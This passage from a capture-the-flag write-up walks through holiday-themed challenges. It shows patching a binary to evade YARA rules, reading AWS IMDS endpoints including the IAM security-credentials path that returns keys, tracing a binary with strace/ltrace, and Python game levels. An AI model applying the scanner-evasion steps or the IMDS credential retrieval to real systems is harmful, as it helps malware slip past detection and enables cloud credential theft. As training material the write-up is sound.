
We restart the service with fail2ban-client stop/fail2ban-client start and verify our jail is active with fail2ban-client status:

We then run /root/naughtylist refresh to reprocess the logs and we get:
7 - Yara Analysis
| Elf | Location |
|---|---|
| Fitzy Shortstack | Entry |
The goal of this challenge is to alter an executable to bypass a Yara scanner:

The executable is /home/snowball2/the_critical_elf_app and when we run it we get a hit on the Yara rule 135:
yara_rule_135 ./the_critical_elf_app
The ruleset is found in /home/snowball2/yara_rules/rules.yar and the rule 135 is:
rule yara_rule_135 {
meta:
description = “binaries - file Sugar_in_the_machinery”
author = “Sparkle Redberry”
reference = “North Pole Malware Research Lab”
date = “1955-04-21”
hash = “19ecaadb2159b566c39c999b0f860b4d8fc2824eb648e275f57a6dbceaf9b488”
strings:
$s = “candycane”
condition:
$s
}

So this rule will simply trigger if the string candycane is found. So lets modify the binary with vim. Once in vim execute :%!xxd to convert it to a human-readable format. Look for the string of interest with /candy. It is found around offset 0x2000. Enter Insert mode with i and modify the first letter of the word. Make sure to modify the hex data in the left part:
Quit the Insert mode with esc, convert the file back to binary with :%!xxd -r and save the file with :wq. We run again the binary and this time it’s the rule 1056 that blocks the app. The rule is:
rule yara_rule_1056 {
meta:
description = “binaries - file frosty.exe”
author = “Sparkle Redberry”
reference = “North Pole Malware Research Lab”
date = “1955-04-21”
hash = “b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03”
strings:
$s1 = {6c 6962 632e 736f 2e36}
$hs2 = {726f 6772 616d 2121}
condition:
all of them
}
This time 2 strings are checked in their hex form. The first string is libc.so.6 and rogram!!. The first one is the name of a library that the binary uses so we won’t be able to change it without crashing the application. Let’s modify the second string the same way we did previously.
Next rule to hit is 1732:
rule yara_rule_1732 {
meta:
description = “binaries - alwayz_winter.exe”
author = “Santa”
reference = “North Pole Malware Research Lab”
date = “1955-04-22”
hash = “c1e31a539898aab18f483d9e7b3c698ea45799e78bddc919a7dbebb1b40193a8”
strings:
$s1 = “This is critical for the execution of this program!!” fullword ascii
$s2 = “__frame_dummy_init_array_entry” fullword ascii
$s3 = “.note.gnu.property” fullword ascii
$s4 = “.eh_frame_hdr” fullword ascii
$s5 = “__FRAME_END__” fullword ascii
$s6 = “__GNU_EH_FRAME_HDR” fullword ascii
$s7 = “frame_dummy” fullword ascii
$s8 = “.note.gnu.build-id” fullword ascii
$s9 = “completed.8060” fullword ascii
$s10 = “_IO_stdin_used” fullword ascii
$s11 = “.note.ABI-tag” fullword ascii
$s12 = “naughty string” fullword ascii
$s13 = “dastardly string” fullword ascii
$s14 = “__do_global_dtors_aux_fini_array_entry” fullword ascii
$s15 = “__libc_start_main@@GLIBC_2.2.5” fullword ascii
$s16 = “GLIBC_2.2.5” fullword ascii
$s17 = “its_a_holly_jolly_variable” fullword ascii
$s18 = “__cxa_finalize” fullword ascii
$s19 = “HolidayHackChallenge{NotReallyAFlag}” fullword ascii
$s20 = “__libc_csu_init” fullword ascii
condition:
uint32(1) == 0x02464c45 and filesize < 50KB and
10 of them
}
There are 3 conditions:
uint32(1) == 0x02464c45checks for this hex value at offset 1. This represents part of the ELF magic number0x464c45and0x02that defines that this is a 64-bit binary. So this cannot be changed.- the filesize that could eventually be changed by appending dummy data to the excutable
- 10 of the
$sxxstrings must match, however, most of them relate to the binary structure or code and we cannot change them except for$s1,$s12,$s13,$s17and$s19.
We can bypass the second condition with by appending dummy bytes to the binary with python3 -c "print('A'*50000)" >> the_critical_elf_app. Now when we run the binary, we bypass all the rules and validate the challenge:

If we decode (hex to ASCII) the last string, we get the message Jolly Enough, Overtime Approved.
8 - IMDS Exploration
| Elf | Location |
|---|---|
| Noxious O. D’or | Jack’s Restroom |
This challenge is about exploring the AWS Instance Metadata Service (IMDS) by going through a few guided tutorial.
169.254.169.254. Send a couple ping packets to the server.PING 169.254.169.254 (169.254.169.254) 56(84) bytes of data.
64 bytes from 169.254.169.254: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 169.254.169.254: icmp_seq=2 ttl=64 time=0.029 ms
[…]
IMDS provides information about currently running virtual machine instances. You can use it to manage and configure cloud nodes. IMDS is used by all major cloud providers.
latest
Different providers will have different formats for IMDS data. We’re using an AWS-compatible IMDS server that returns latest as the default response. Access the ‘latest’ endpoint. Run curl http://169.254.169.254/latest.
dynamic
meta-data
IMDS returns two new endpoints: dynamic and meta-data. Let’s start with the dynamic endpoint, which provides information about the instance itself. Repeat the request to access the dynamic endpoint: curl http://169.254.169.254/latest/dynamic.
fws/instance-monitoring
instance-identity/document
instance-identity/pkcs7
instance-identity/signature
The instance identity document can be used by developers to understand the instance details. Repeat the request, this time requesting the instance-identity/document resource: curl http://169.254.169.254/latest/dynamic/instance-identity/document.
{
“accountId”: “PCRVQVHN4S0L4V2TE”,
“imageId”: “ami-0b69ea66ff7391e80”,
“availabilityZone”: “np-north-1f”,
“ramdiskId”: null,
“kernelId”: null,
“devpayProductCodes”: null,
“marketplaceProductCodes”: null,
“version”: “2017-09-30”,
“privateIp”: “10.0.7.10”,
“billingProducts”: null,
“instanceId”: “i-1234567890abcdef0”,
“pendingTime”: “2021-12-01T07:02:24Z”,
“architecture”: “x86_64”,
“instanceType”: “m4.xlarge”,
“region”: “np-north-1”
}
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON) format. Piping the output to jq will make the content easier to read. Re-run the previous command, sending the output to JQ: curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq.
Here we see several details about the instance when it was launched. Developers can use this information to optimize applications based on the instance launch parameters.
curl http://169.254.169.254/latest/meta-data.ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/ami
block-device-mapping/ebs0
block-device-mapping/ephemeral0
block-device-mapping/root
block-device-mapping/swap
elastic-inference/associations
elastic-inference/associations/eia-bfa21c7904f64a82a21b9f4540169ce1
events/maintenance/scheduled
events/recommendations/rebalance
hostname
iam/info
iam/security-credentials
iam/security-credentials/elfu-deploy-role
instance-action
instance-id
instance-life-cycle
instance-type
latest
latest/api/token
local-hostname
local-ipv4
mac
network/interfaces/macs/0e:49:61:0f:c3:11/device-number
network/interfaces/macs/0e:49:61:0f:c3:11/interface-id
network/interfaces/macs/0e:49:61:0f:c3:11/ipv4-associations/192.0.2.54
network/interfaces/macs/0e:49:61:0f:c3:11/ipv6s
[…]
By accessing the metadata elements, a developer can interrogate information about the system. Take a look at the public-hostname element: curl http://169.254.169.254/latest/meta-data/public-hostname.
ec2-192-0-2-54.compute-1.amazonaws.com
Many of the data elements returned won’t include a trailing newline, which causes the response to blend into the prompt. Re-run the prior command, adding ; echo to the end of the command. This will add a new line character to the response.
There is a whole lot of information that can be retrieved from the IMDS server. Even AWS Identity and Access Management (IAM) credentials! Request the endpoint http://169.254.169.254/latest/meta-data/iam/security-credentials to see the instance IAM role.
elfu-deploy-role
Once you know the role name, you can request the AWS keys associated with the role. Request the endpoint http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role to get the instance AWS keys.
{
“Code”: “Success”,
“LastUpdated”: “2021-12-02T18:50:40Z”,
“Type”: “AWS-HMAC”,
“AccessKeyId”: “AKIA5HMBSK1SYXYTOXX6”,
“SecretAccessKey”: “CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX”,
“Token”: “NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==”,
“Expiration”: “2026-12-02T18:50:40Z”
}
So far, we’ve been interacting with the IMDS server using IMDSv1, which does not require authentication. Optionally, AWS users can turn on IMDSv2 that requires authentication. This is more secure, but not on by default.
X-aws-ec2-metadata-token-ttl-seconds header to indicate how long you want the token to be used for (between 1 and 21,600 secods). Examine the contents of the gettoken.sh script in the current directory using cat.TOKEN=
curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"This script will retrieve a token from the IMDS server and save it in the environment variable TOKEN. Import it into your environment by running ‘source gettoken.sh’.
$ echo $TOKEN
Uv38ByGCZU8WP18PmmIdcpVmx00QA3xNe7sEB9Hixkk=
With the IMDS token, you can make an IMDSv2 request by adding the X-aws-ec2-metadata-token header to the curl request. Access the metadata region information in an IMDSv2 request: curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region
np-north-1
And this end the tutorial in IMDS.
9 - Strace Ltrace Retrace
| Elf | Location |
|---|---|
| Tinsel Upatree | Kitchen |
This challengei is about using strace and ltrace command to trace a binary. The difference between the two is that strace is a system call and signal tracer and ltrace is a library call tracer.
As per the description of the challenge, some file has been deleted and we need to recreate it:

The binary is found in the home folder and when we launch it, we get:
Unable to open configuration file.
If we trace the system calls with strace we see that it looks for a file called registration.json in the same directory:

Let’s create it in the home folder and relaunch the binary. This time we get a different message:
$ ./make_the_candy
Unregistered - Exiting.
With ltrace now we see that it reads the first line of the file and ends there because we have an empty file. Let’s add some content and try again:

It checks that the first line contains the string Registration then reads the next line. If we add a few more lines to the file we see that it keeps looking for the same string on all the lines. Let’s add it and check again:

It now checks for a : on the same line. We add it in the same way and the last word it looks for is True. The final content of the file must be Registration:True. Now when we launch the binary we get the command /bin/initialize_cotton_candy_sys executed that creates a candy in the terminal!

Additionally, we could have retrieved the binary file and decompile it with Ghidra for analysis. The code is straighforward, 6 strings are initially decrypted with a custom algorithm. Then the registration file is opened and the lines are read to look for what we saw above.

The decryption algorithm is a basic Caesar with a key that is different per string. If the decrypted character equals 0x7f, it is replaced by a space:
So to decrypt the first string we can use the following code:
|
|
The output is registration.json.

10 - The Elf C0de - Python Edition!
| Elf | Location |
|---|---|
| Ribb Bonbowford | Dining Room |
This challenge is similar to The Elf C0de challenge of last year that was dedicated to learning Javascript. This year will be about learning Python 3. The goal will be again to help the munchkin get all the lollipops and reach the castle entrance programmatically. Some levels can have constraints like resolving the level with limited lines of code or object calls.
Objective - This is a demo level with a Python solution already provided. Review the Python code below and click the Run button to watch the elf make it to the castle entrance.

The solution is given and we just need to get familiarized with the different calls and click Run to go to the next level. The constraint it to use no more than 22 lines of code and 8 object function calls:
|
|
Objective - Move the elf to collect the lollipops and get to the KringleCon entrance at dict location {“x”:2,“y”:2}.
The constraint is to use no more than 8 lines of code and 6 object function calls. One solution is:
|
|
Objective - Move the elf to collect the lollipops and get to the KringleCon entrance.

The constraint is to use no more than 10 lines of code and 6 object function calls. One solution is:
|
|
Objective - Move the elf to collect the lollipops and get to the KringleCon entrance.

The constraint is to use no more than 10 lines of code and 6 object function calls. And the lever objective is to simply add 2 to the value given by the lever. One solution is:
|
|

Objective - Pull ALL of the levers by submitting the requested data for each using
lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.
The constraint is to use no more than 18 lines of code and 15 object function calls. And the lever’s objective is to submit different kind of data types. One solution is:
|
|
Objective - Pull all of the levers by submitting the requested data for each using
lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.
The constraint is to use no more than 23 lines of code and 18 object function calls. And the lever’s objective are:
- lever 4 - get a string and return it concatenated with
concatenate - lever 3 - get a bool and return the inversed bool
- lever 2 - get an integer and return the value +1
- lever 1 - get a list and return it appended with the integer
1 - lever 0 - get a dict and return it with a new key-value
"strkey":"strvalue"
One solution is, re-using the previous code:
|
|
Objective - Move the elf to the lever. Get the lever data
lever.data() and perform the appropriate action to the data. Submit the modified data using lever.pull(modified_data).
The constraint is to use no more than 23 lines of code and 6 object function calls. And the lever objective is that if the lever returns a boolean, return the inverse. For a number, return double the number. For a list of integers, return that list with each integer incremented by 1. For a string, return the string concatenated with itself. For a dict, return the dict with a’s value + 1.
One solution could be:
|
|

Objective - Navigate through the obstacles and collect the lollipop before arriving at the KringleCon entrance.

The constraint is to use no more than 12 lines of code and 12 object function calls.
One solution could be:
|
|
Objective - Navigate past the obstacles and avoid the munchkin watching the KringleCon entrance.
The constraint is to use no more than 12 lines of code and 10 object function calls. The lever objective is to get an array and add the string munchkins rule as the first element. The munchkin objective is to get a dictionary object and we must return the key with a value of lollipop.
So we have 2 solutions, one involving the lever to make the munchkin fall and one only involving the munchkin.
Solution 1 (with lever)
|
|
Solution 2 (with munchkin)
|
|
At this point we have validated the challenge, but there are optional levels!
Objective - Follow the swirl being careful not to step on any traps (or get yeeted off the map). Note: The
